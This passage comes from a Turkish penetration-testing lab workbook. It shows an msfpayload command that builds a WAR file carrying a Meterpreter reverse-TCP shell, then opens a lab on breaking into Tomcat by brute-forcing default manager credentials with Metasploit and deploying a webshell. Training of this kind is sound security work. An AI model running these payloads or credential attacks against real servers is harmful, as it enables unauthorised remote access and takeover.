 [BEYAZ ŞAPKALI HACKER LAB ÇALIŞMALARI KİTAPÇIĞI]
BGA Bilgi Güvenliği A.Ş. | www.bgasecurity.com | @BGASecurity
4.Adım: test.war ismiyle WAR dosyamızı oluşturuyoruz. W parametresi war dosyası oluşturmak
istenildiğini gösterir.CiçinC, Perl içinPerl kullanılabilir.
root@pentest09:/home/celal# msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.2.1 W
>> test.war
Created by msfpayload (http://www.metasploit.com).
Payload:windows/meterpreter/reverse_tcp
Length:290
Options:{"set"=>"","LHOST"=>"192.168.2.1"}
Ek Kaynaklar:
---
Uygulama No:BGA-PT-70
Uygulama Adı: Metasploit KullanarakTomcat Zafiyeti İstismarı
Amaç: Tomcat üzerindenwebsunucuyawebshell atılaraksistemüzerinde uzaktankodçalıştırma
KullanılanAraçlar:
 Tomcat
 Metasploit– tomcat_mgr_login
 Metasploit– tomcat_mgr_deploy
Adımlar:
1.Adım: Administrator sayfasına(http://testip:8080/manager/html) girilebilecek bir tomcat
uygulamasınının olması gerekmektedir. Bunun için hedef uygulama için default tomcat username
parolalarınındenenmesi ile birbrute force saldırısıyapılır.
msf auxiliary(tomcat_administration) >use auxiliary/scanner/http/tomcat_mgr_login
msf auxiliary(tomcat_mgr_login)>show options
Moduleoptions(auxiliary/scanner/http/tomcat_mgr_login):
Name CurrentSetting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS true no Try blank passwords for all
users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0
to 5
PASSWORD no A specific password to authenticate
with
PASS_FILE /opt/metasploit/msf3/data/wordlists/tomcat_mgr_default_pass.txt no File
containing passwords,oneperline
 
